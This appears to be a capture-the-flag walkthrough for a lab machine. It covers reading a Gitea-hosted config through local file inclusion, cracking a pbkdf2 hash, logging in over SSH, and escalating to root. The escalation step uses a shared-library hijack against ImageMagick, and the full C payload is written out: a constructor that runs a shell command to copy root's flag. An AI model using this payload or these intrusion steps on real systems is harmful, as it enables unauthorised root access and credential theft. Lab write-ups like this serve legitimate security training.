It immediately found dev subdomain, which contains gitea, which contains 1) docker-config and 2) flask app file
Now use LFI to read conf file:

 crack developer hash, which is pbkdf2$50000$50.
crack developer hash, which is pbkdf2$50000$50.
It can be done, pretty easily using useful 0xdf command that retrives from db and saves it in correct format. It can be found in my cheatsheet, or his website. Also Ippsec had a scrypt for this - https://gist.github.com/h4rithd/0c5da36a0274904cafb84871cf14e271
 Now connect through ssh and get the user.txt
Now connect through ssh and get the user.txt
there is a file in /opt/scripts that uses magickstick. there is a cve for that - https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8. tried xml, doesnt work, but shared library works, so just use the following:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cat /root/root.txt > /tmp/root.txt");
exit(0);
}
EOF